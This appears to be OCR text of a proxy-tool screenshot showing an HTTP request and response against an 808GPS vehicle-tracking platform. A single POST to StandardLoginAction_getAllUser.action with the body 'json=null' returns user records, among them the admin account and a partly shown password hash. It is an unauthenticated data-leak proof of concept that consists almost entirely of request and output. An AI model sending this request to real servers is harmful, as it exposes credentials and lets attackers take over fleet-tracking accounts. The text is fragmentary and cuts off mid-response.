 请求
美化 Raw Hex \n
1 POST /808gps/StandardLoginAction_getAllUser.action
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
4 Connection: close
5 Content-Length: 9
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 Accept-Encoding: gzip, deflate
8
9 json=null
响应
美化 Raw Hex 页面渲染 \n
6 Access-Control-Allow-Headers: Origin, No-Cache,
X-Requested-With, If-Modified-Since, Pragma,
Last-Modified, Cache-Control, Expires, Content-Type,
X-E4M-With,userId,token,Access-Control-Allow-Headers
7 Access-Control-Allow-Credentials: true
8 X-XSS-Protection: 1; mode=block
9 vary: accept-encoding
10 Content-Type: application/json;charset=utf-8
11 Content-Language: en-US
12 Date: Mon, 26 Feb 2024 06:03:27 GMT
13 Connection: close
14 Content-Length: 41736
15
16 {
"result":0,
"infos":{
"1":{
"name":"admin",
"id":1,
"level":0,
"password":"0b72
"companyId":-1,
"userAccount":{
"name":"admin",
"id":1,
"level":0,
"driverName":null,